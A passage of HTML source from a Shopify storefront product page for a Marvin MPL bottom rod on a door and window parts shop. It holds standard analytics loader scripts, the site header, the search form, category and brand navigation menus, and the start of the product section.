      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 84068466993,
      theme_id: 177342644529,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//doorandwindowparts.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//doorandwindowparts.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//doorandwindowparts.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":84068466993,"isMerchantRequest":null,"themeId":177342644529,"themeCityHash":"9919874903281482234","contentLanguage":"en","currency":"USD","eventMetadataId":"304ccdf4-0c1d-4a2d-baf2-04ad50f31875"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":9373113483569,"requestId":"51bf4f1d-4be9-416b-9abb-1c95c72ea4ce-1769902238","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":50270459461937,"productId":9373113483569,"productGid":"gid:\/\/shopify\/Product\/9373113483569","name":"Marvin MPL bottom rod, 34-9\/32\" length","price":"58.68","sku":"05700170","brand":"partsandhardware.com","variant":null,"category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":50270459461937,"productId":9373113483569,"productGid":"gid:\/\/shopify\/Product\/9373113483569","name":"Marvin MPL bottom rod, 34-9\/32\" length","price":"58.68","sku":"05700170","brand":"partsandhardware.com","variant":null,"category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/doorandwindowparts.com\/products\/marvin-mpl-bottom-rod-34-9-32-length"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//doorandwindowparts.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://doorandwindowparts.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="84068466993"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="177342644529"
  data-theme-name="Dawn"
  data-theme-version="11.0.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://doorandwindowparts.com/api/collect"
></script>
</head>

  <body class="wrapper gradient">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a><!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--24389564432689__d26d9f13-3205-4e21-8ac5-1a45dd2885cf" class="shopify-section shopify-section-group-header-group"><!-- Top Bar -->
<div class="top-bar">
  <div class="custom-container">
    <div class="queue align-columns-center content-justify-between">
      <div class="d-none column-md-5 d-md-flex align-columns-center">
        <a href="/" class="home-link">Home</a>
        <ul class="profile-menu list-inline">
          
            <li>
              <a
                
                  class="at-drop-down"
                
                href="/account"
              >Login</a>
            </li>
          
            <li>
              <a
                
                href="/account"
              >Register</a>
            </li>
          
        </ul>
      </div>
      <div class="column-12 column-md-2 d-lg-none">
        <ul class="user-links list-inline">
          <li>
            <a href="/"><i class="fa fa-home" aria-hidden="true"></i></a>
          </li>
          <li>
            <a href="/account"><i class="fa fa-unlock" aria-hidden="true"></i></a>
          </li>
          <li>
            <a href="/cart"><i class="fa fa-shopping-cart" aria-hidden="true"></i></a>
          </li>
        </ul>
      </div>
      <div class="d-none column-md-5 d-md-flex content-justify-end">
        <ul class="top-links list-inline">
          
            <li>
              <a
                
                  class="at-drop-down"
                
                href="/account"
              >Request a Quote</a>
            </li>
          
            <li>
              <a
                
                href="/cart"
              >Quick Order</a>
            </li>
          
        </ul>
      </div>
    </div>
  </div>
</div>





</div><div id="shopify-section-sections--24389564432689__3737d2f5-a8d4-406d-b0dc-36526d8ad26d" class="shopify-section shopify-section-group-header-group section-header">

<!-- Header -->
<div id="header">
  <div class="header-content">
    <div class="custom-container">
      <div class="queue">
        <div class="column-12 column-md-4" onclick="sessionStorage.clear();">
          

<details-modal class="header__search">
  <details>
    <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
      <span>
        <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
          <use href="#icon-search">
        </svg>
        <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
          <use href="#icon-close">
        </svg>
      </span>
    </summary>
    <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
      <div class="modal-overlay"></div>
      <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form">
              <div class="field">
                <input class="search__input field__input"
                  id="Search-In-Modal"
                  type="search"
                  name="q"
                  value=""
                  placeholder="Search"role="combobox"
                    aria-expanded="false"
                    aria-owns="predictive-search-results"
                    aria-controls="predictive-search-results"
                    aria-haspopup="listbox"
                    aria-autocomplete="list"
                    autocorrect="off"
                    autocomplete="off"
                    autocapitalize="off"
                    spellcheck="false">
                <label class="field__label" for="Search-In-Modal">Search</label>
                <input type="hidden" name="options[prefix]" value="last">
                <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                  <svg class="icon icon-close" aria-hidden="true" focusable="false">
                    <use xlink:href="#icon-reset">
                  </svg>
                </button>
                <button class="search__button field__button" aria-label="Search">
                  <svg class="icon icon-search" aria-hidden="true" focusable="false">
                    <use href="#icon-search">
                  </svg>
                </button>
              </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                  <div class="predictive-search__loading-state">
                    <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </div>

                <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
          <svg class="icon icon-close" aria-hidden="true" focusable="false">
            <use href="#icon-close">
          </svg>
        </button>
      </div>
    </div>
  </details>
</details-modal>

          <form action="/search" method="get" role="search" class="search-form">
            <div class="field">
              <input
                class="search__input field__input"
                id=""
                type="search"
                name="q"
                value=""
                placeholder="Search"role="combobox"
                  aria-expanded="false"
                  aria-owns="predictive-search-results"
                  aria-controls="predictive-search-results"
                  aria-haspopup="listbox"
                  aria-autocomplete="list"
                  autocorrect="off"
                  autocomplete="off"
                  spellcheck="false"
                  autocapitalize="off">
              <label class="field__label hi_sea" for="">Search for products</label>
              <input type="hidden" name="options[prefix]" value="last">
              <!--
                <button
                  type="reset"
                  class="reset__button field__button hidden"
                  aria-label="Clear search term"
                >
                  <svg class="icon icon-close" aria-hidden="true" focusable="false">
                    <use xlink:href="#icon-reset">
                  </svg>
                </button>
              -->
              <button class="search__button field__button" aria-label="Search">
                <i class="fa fa-search" aria-hidden="true"></i>
              </button>
            </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                <div class="predictive-search__loading-state">
                  <svg
                    aria-hidden="true"
                    focusable="false"
                    class="spinner"
                    viewBox="0 0 66 66"
                    xmlns="http://www.w3.org/2000/svg"
                  >
                    <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                  </svg>
                </div>
              </div>

              <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form>
        </div>
        <div class="column-12 column-md-4">
          <!-- Site Logo -->
          <!--
            <strong class="logo">
              <a href="index.html"> <img src="//doorandwindowparts.com/cdn/shop/t/17/assets/logo.png?v=26878901233076842581746473312" alt="logo"> </a
            ></strong>
          -->

          
            <strong class="logo">
              <a href="/">
                <img src="//doorandwindowparts.com/cdn/shop/files/DAWPlogo_1024x.jpg?v=1727887779" alt=""> </a
            ></strong>
          
        </div>
        <div class="column-12 column-md-4 d-lg-flex content-justify-end">
          <!-- Cart Info Bar -->
          <!--
            <div class="cart-info-bar">
              <a href="#">
                <i class="fa fa-shopping-cart" aria-hidden="true"></i>
                <span class="text">CART: <span>0 ITEM(S) - $0.00</span></span>
              </a>
            </div>
          -->
          <div class="cart-info-bar">
            <a href="/cart">
              <!-- Link to the cart page -->
              <i class="fa fa-shopping-cart" aria-hidden="true"></i>
              <span class="text">
                CART: <span>0 ITEM(S) - $0.00</span>
              </span>
            </a>
          </div>
        </div>
      </div>
      <div class="queue">
        <div class="d-none d-lg-block column-12">
          <strong class="lead-text">
            Great service and great prices for premium door and window parts.<br>
            Need help with multipoint locks? Fill out a multipoint lock identifier form
            <a href="https://doorandwindowparts.com/pages/multipoint-lock-identifier" target="_blank" style="color:#4bac52; text-decoration:none;">
   here.
</a>
          </strong>
        </div>
      </div>
    </div>
  </div>
  <div class="nav-bar">
    <div class="custom-container">
      <div class="queue">
        <button class="nav-opener"><i class="fa fa-bars" aria-hidden="true"></i></button>
        <nav class="main-nav">
          <ul class="profile-menu d-lg-none list-inline">
            <li><a href="/account">Login</a></li>
            <li><a href="/account">Register</a></li>
          </ul>
          <ul>
            
              <li>
                <a
                  
                    class="at-drop-down"
                  
                  href="/collections/all-products-collections"
                >All Products</a>
                
                  <div class="dropdown-menu">
                    <ul>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/basement-windows-replacement-inserts">BASEMENT WINDOWS, REPLACEMENT INSERTS</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/closet-doors">CLOSET DOOR HARDWARE & PARTS</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/commercial-doors">COMMERCIAL DOOR HARDWARE</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/door-parts-hardware-1">DOOR PARTS</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/door-glass-lites-inserts-entry-sidelite-frames">DOOR GLASS LITES, INSERTS, ENTRY & SIDELITE FRAMES</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/drawer-cabinet-hardware">DRAWER AND CABINET HARDWARE</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/garage-doors">GARAGE DOOR HARDWARE & PARTS</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/gate-fence-hardware">GATE AND FENCE LOCKS & HARDWARE</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/multipoint-lock-handleset-trim">MULTIPOINT LOCK HANDLESET TRIM</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/multipoint-locks-1">MULTIPOINT LOCKS</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/restroom-hardware">RESTROOM TOILET PARTITIONS</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/rv-mobile-home-hardware">RV AND MOBILE HOME HARDWARE</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/shower-doors-tub-enclosures">SHOWER DOOR PARTS & TUB ENCLOSURE PARTS</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/sliding-glass-patio-doors">SLIDING DOOR HARDWARE & PARTS FOR GLASS PATIO DOORS</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/sliding-screen-doors">SLIDING SCREEN DOOR PARTS & HARDWARE</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/storm-security-hinged-screen-doors">STORM / SECURITY DOOR HARDWARE</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/door-and-window-weatherstripping">WEATHERSTRIPPING, DOOR & WINDOW</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/window-parts-hardware-1">WINDOW PARTS & HARDWARE</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/window-sashes-stiles-and-rails">WINDOW SASHES, STILES AND RAILS</a>
                        </li>
                      
                    </ul>
                  </div>
                
              </li>
            
              <li>
                <a
                  
                  href="/collections/door-parts-hardware-1"
                > Door Parts </a>
                
                  <div class="dropdown-menu">
                    <ul>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/balcony-terrace-doors">BALCONY & TERRACE DOORS</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/builder-hardware-thresholds">BUILDER HARDWARE & THRESHOLDS</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="https://doorandwindowparts.com/collections/closet-doors">CLOSET DOORS</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="https://doorandwindowparts.com/collections/commercial-doors">COMMERCIAL DOORS</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/door-glass-lites-inserts-entry-sidelite-frames">DOOR GLASS LITES & SIDELITE FRAMES</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="https://doorandwindowparts.com/collections/door-weatherstrip">DOOR WEATHERSTRIP</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="https://doorandwindowparts.com/collections/garage-doors">GARAGE DOORS</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/hinged-residential-door-hardware-parts">HINGED RESIDENTIAL DOORS</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/single-point-mortise-locks">SINGLE POINT LOCKS</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="https://doorandwindowparts.com/collections/multipoint-locks-1">MULTIPOINT LOCKS</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/multipoint-lock-handleset-trim">MULTIPOINT LOCK HANDLESETS</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="https://doorandwindowparts.com/collections/pocket-doors">POCKET DOORS</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/shower-doors-tub-enclosures">SHOWER DOORS & TUB ENCLOSURES</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="https://doorandwindowparts.com/collections/sliding-glass-patio-doors">SLIDING GLASS PATIO DOORS</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="https://doorandwindowparts.com/collections/sliding-screen-doors">SLIDING SCREEN DOORS</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/storm-security-hinged-screen-doors">STORM, SECURITY & HINGED SCREEN DOORS</a>
                        </li>
                      
                    </ul>
                  </div>
                
              </li>
            
              <li>
                <a
                  
                  href="/collections/window-parts-hardware-1"
                > Window Parts </a>
                
                  <div class="dropdown-menu">
                    <ul>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/awning-hopper-windows">AWNING & HOPPER WINDOWS</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="https://doorandwindowparts.com/collections/basement-windows-replacement-inserts">BASEMENT WINDOWS</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/casement-window-parts-hardware">CASEMENT WINDOWS</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/door-glass-lites-inserts-entry-sidelite-frames">DOOR LITES, SIDELITES & ENTRY DOOR GLASS</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/single-double-hung-windows-parts-1">DOUBLE HUNG WINDOWS</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/jalousie-louver-windows">JALOUSIE & LOUVER WINDOWS</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/single-double-hung-windows-parts-1">SINGLE HUNG WINDOWS</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/roof-windows-skylights">SKYLIGHTS / ROOF WINDOWS</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="https://doorandwindowparts.com/collections/sliding-windows">SLIDING WINDOWS</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/screens-storm-windows">STORM / SCREEN WINDOWS</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/tilt-turn-windows">TILT & TURN WINDOWS</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/door-and-window-weatherstrip">WINDOW WEATHERSTRIP</a>
                        </li>
                      
                    </ul>
                  </div>
                
              </li>
            
              <li>
                <a
                  
                  href="/collections/shop-by-brand"
                > Shop by Brand </a>
                
                  <div class="dropdown-menu">
                    <ul>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/andersen-window-door-parts-hardware">ANDERSEN</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/atrium-door-locks-hardware">ATRIUM</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/columbia-windows-doors">COLUMBIA</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/emco">EMCO</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="https://doorandwindowparts.com/collections/emtek-multipoint-lock-handle-set-trim">EMTEK</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/essve-multipoint-locks">ESSVE</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/giesse-hardware">GIESSE</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/g-u-ferco-parts-hardware">G-U / Ferco</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/hoppe-locks-handle-sets-parts-hardware">HOPPE</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/larson-storm-doors-windows-parts-hardware-1">LARSON</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/marks-usa">MARKS USA</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="https://doorandwindowparts.com/collections/marvin-window-parts-and-door-hardware">MARVIN</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/milgard-window-parts-and-door-hardware-1">MILGARD</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/peachtree-window-and-door-parts-1">PEACHTREE</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/pella-window-door-parts-1">PELLA</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="https://doorandwindowparts.com/collections/quaker-multipoint-lock-hardware">QUAKER</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/roto">ROTO</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/thermatru-doors-1">THERMATRU</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/trilennium">TRILENNIUM</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/weather-shield-windows-and-doors-1">WEATHERSHIELD</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/winkhaus-multipoint-locks">WINKHAUS</a>
                        </li>
                      
                    </ul>
                  </div>
                
              </li>
            
              <li>
                <a
                  
                  href="/blogs/all"
                >Articles</a>
                
              </li>
            
              <li>
                <a
                  
                  href="/collections/videos-by-brand-1"
                >VIDEOS</a>
                
              </li>
            
              <li>
                <a
                  
                  href="/pages/contact-us"
                >Contact Us</a>
                
              </li>
            
              <li>
                <a
                  
                  href="/pages/part-identifier"
                >Part Identifier</a>
                
              </li>
            
          </ul>
<ul class="social-networks d-none d-md-flex">
  <!-- <ul class="list-unstyled list-social footer__list-social" role="list"> --><li class="list-social__item">
      <a href="https://www.facebook.com/allaboutdoorsandwindows" class="link list-social__link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 20 20">
  <path fill="currentColor" d="M18 10.049C18 5.603 14.419 2 10 2c-4.419 0-8 3.603-8 8.049C2 14.067 4.925 17.396 8.75 18v-5.624H6.719v-2.328h2.03V8.275c0-2.017 1.195-3.132 3.023-3.132.874 0 1.79.158 1.79.158v1.98h-1.009c-.994 0-1.303.621-1.303 1.258v1.51h2.219l-.355 2.326H11.25V18c3.825-.604 6.75-3.933 6.75-7.951Z"/>
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/allaboutdoors/" class="link list-social__link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 20 20">
  <path fill="currentColor" fill-rule="evenodd" d="M13.23 3.492c-.84-.037-1.096-.046-3.23-.046-2.144 0-2.39.01-3.238.055-.776.027-1.195.164-1.487.273a2.43 2.43 0 0 0-.912.593 2.486 2.486 0 0 0-.602.922c-.11.282-.238.702-.274 1.486-.046.84-.046 1.095-.046 3.23 0 2.134.01 2.39.046 3.229.004.51.097 1.016.274 1.495.145.365.319.639.602.913.282.282.538.456.92.602.474.176.974.268 1.479.273.848.046 1.103.046 3.238.046 2.134 0 2.39-.01 3.23-.046.784-.036 1.203-.164 1.486-.273.374-.146.648-.329.921-.602.283-.283.447-.548.602-.922.177-.476.27-.979.274-1.486.037-.84.046-1.095.046-3.23 0-2.134-.01-2.39-.055-3.229-.027-.784-.164-1.204-.274-1.495a2.43 2.43 0 0 0-.593-.913 2.604 2.604 0 0 0-.92-.602c-.284-.11-.703-.237-1.488-.273ZM6.697 2.05c.857-.036 1.131-.045 3.302-.045 1.1-.014 2.202.001 3.302.045.664.014 1.321.14 1.943.374a3.968 3.968 0 0 1 1.414.922c.41.397.728.88.93 1.414.23.622.354 1.279.365 1.942C18 7.56 18 7.824 18 10.005c0 2.17-.01 2.444-.046 3.292-.036.858-.173 1.442-.374 1.943-.2.53-.474.976-.92 1.423a3.896 3.896 0 0 1-1.415.922c-.51.191-1.095.337-1.943.374-.857.036-1.122.045-3.302.045-2.171 0-2.445-.009-3.302-.055-.849-.027-1.432-.164-1.943-.364a4.152 4.152 0 0 1-1.414-.922 4.128 4.128 0 0 1-.93-1.423c-.183-.51-.329-1.085-.365-1.943C2.009 12.45 2 12.167 2 10.004c0-2.161 0-2.435.055-3.302.027-.848.164-1.432.365-1.942a4.44 4.44 0 0 1 .92-1.414 4.18 4.18 0 0 1 1.415-.93c.51-.183 1.094-.33 1.943-.366Zm.427 4.806a4.105 4.105 0 1 1 5.805 5.805 4.105 4.105 0 0 1-5.805-5.805Zm1.882 5.371a2.668 2.668 0 1 0 2.042-4.93 2.668 2.668 0 0 0-2.042 4.93Zm5.922-5.942a.958.958 0 1 1-1.355-1.355.958.958 0 0 1 1.355 1.355Z" clip-rule="evenodd"/>
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.youtube.com/user/AllAboutDoorsWindows/videos" class="link list-social__link"><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 20 20">
  <path fill="currentColor" d="M18.16 5.87c.34 1.309.34 4.08.34 4.08s0 2.771-.34 4.08a2.125 2.125 0 0 1-1.53 1.53c-1.309.34-6.63.34-6.63.34s-5.321 0-6.63-.34a2.125 2.125 0 0 1-1.53-1.53c-.34-1.309-.34-4.08-.34-4.08s0-2.771.34-4.08a2.173 2.173 0 0 1 1.53-1.53C4.679 4 10 4 10 4s5.321 0 6.63.34a2.173 2.173 0 0 1 1.53 1.53ZM8.3 12.5l4.42-2.55L8.3 7.4v5.1Z"/>
</svg>
<span class="visually-hidden">YouTube</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://twitter.com/allaboutdoors" class="link list-social__link"><svg aria-hidden="true" focusable="false" class="icon icon-twitter" viewBox="0 0 20 20">
  <path fill="currentColor" d="M18.608 4.967a7.364 7.364 0 0 1-1.758 1.828c0 .05 0 .13.02.23l.02.232a10.014 10.014 0 0 1-1.697 5.565 11.023 11.023 0 0 1-2.029 2.29 9.13 9.13 0 0 1-2.832 1.607 10.273 10.273 0 0 1-8.94-.985c.342.02.613.04.834.04 1.647 0 3.114-.502 4.4-1.506a3.616 3.616 0 0 1-3.315-2.46c.528.128 1.08.107 1.597-.061a3.485 3.485 0 0 1-2.029-1.216 3.385 3.385 0 0 1-.803-2.23v-.03c.462.242.984.372 1.587.402A3.465 3.465 0 0 1 2.116 5.76c0-.612.14-1.205.452-1.798a9.723 9.723 0 0 0 3.214 2.612A10.044 10.044 0 0 0 9.88 7.649a3.013 3.013 0 0 1-.13-.804c0-.974.34-1.808 1.034-2.49a3.466 3.466 0 0 1 2.561-1.035 3.505 3.505 0 0 1 2.551 1.104 6.812 6.812 0 0 0 2.24-.853 3.415 3.415 0 0 1-1.547 1.948 7.732 7.732 0 0 0 2.02-.542v-.01Z"/>
</svg>
<span class="visually-hidden">Twitter</span>
      </a>
    </li></ul>
</nav>
      </div>
    </div>
  </div>
</div>
<script src="https://code.jquery.com/jquery-3.6.4.min.js"></script>
<script>
  // Wait for the document to be ready
  $(document).ready(function () {
    // Attach a click event handler to the search input
    $('.search__input').on('click', function () {
      // Toggle the display of the label when the input is clicked
      $('.hi_sea').css('display', 'none');
    });
  });
</script>





</div>
<!-- END sections: header-group -->

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <div id="shopify-section-template--24389569708337__main" class="shopify-section">




<style>
  .myvalue{
    display:flex;
  }
  .before_-{
    margin-top: -3px;
    margin-left: 8px;
  }
  .before_-:before{
    margin-right:7px;
    content: "\f105";
    font: 16px/1 FontAwesome;
  }

  .btn-holder button[disabled] {
    cursor: not-allowed;
  }
</style>



  <!-- Main Informative Part -->
  <main id="main">
    <div class="custom-container">
      <div class="queue d-none d-md-block">
        
          

          <nav class="breadcrumb" role="navigation" aria-label="breadcrumbs">
            <ol>
              <li>
                <a href="/" title="Home">Home</a>
              </li>

              
                  <li onclick="sessionStorage.clear();">
                    <a href="/collections/all">PRODUCT</a>
                  </li>
                  
                  
                  
                  
                  
                  
                  
                  
                  
                    <li class="search-bread_Cr" onclick="sessionStorage.clear();">
                      <a href="/collections/all-products-collections">All Products</a>
                    </li>
                  
                  <li>
                    <a href="/products/marvin-mpl-bottom-rod-34-9-32-length">Marvin MPL bottom rod, 34-9/32" length</a>
                  </li>
                
            </ol>
          </nav>
        
      </div>
      <div class="queue">
        <div class="column-12 d-flex content-justify-center">
          <p class="lead">Use the arrows or swipe left to view all images for this product</p>
        </div>
      </div>
      <div class="queue product-details">
        <div class="column-12 column-lg-6">
          <a href="/products/marvin-mpl-bottom-rod-34-9-32-length" class="product__title">
            <h1 class="d-lg-none">
              Marvin MPL bottom rod, 34-9/32&quot; length
            </h1>
          </a>
          <div class="products-slider-block">
            <div class="product-main-slider">
              
                <div class="slide">
                  <div class="image-holder">
